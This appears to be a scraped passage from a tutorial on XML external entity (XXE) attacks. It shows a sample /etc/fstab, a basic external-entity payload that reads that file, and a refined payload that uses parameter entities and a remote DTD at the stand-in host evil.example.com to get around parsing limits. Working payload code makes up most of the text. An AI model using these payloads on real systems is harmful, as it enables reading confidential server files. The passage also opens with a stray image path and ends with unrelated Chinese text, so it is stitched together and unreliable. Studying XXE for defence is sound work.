 # /etc/fstab: static file system information.
#
# <file system> <mount point>   <type>  <options>       <dump>  <pass>
proc            /proc           proc    defaults        0       0
/dev/hda2       /               ext3    defaults,errors=remount-ro 0       1
...
This simple text content cannot be included in a document with an external document entity because it contains what
look like non-conforming XML tags. That is, this will not work:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
  <!ENTITY goodies SYSTEM "file:///etc/fstab">
]>
<roottag>&goodies;</roottag>
However, we can utilize parameter entities to first wrap the file content in a CDATA escape, bypassing this limitation:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
  <!ENTITY % start "<![CDATA[">
  <!ENTITY % goodies SYSTEM "file:///etc/fstab">
  <!ENTITY % end "]]>">
  <!ENTITY % dtd SYSTEM "http://evil.example.com/combine.dtd">
%dtd;
]>
<roottag>&all;</roottag>
Here, the combine.dtd file would contain:
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY all "%start;%goodies;%end;">
讯幻网络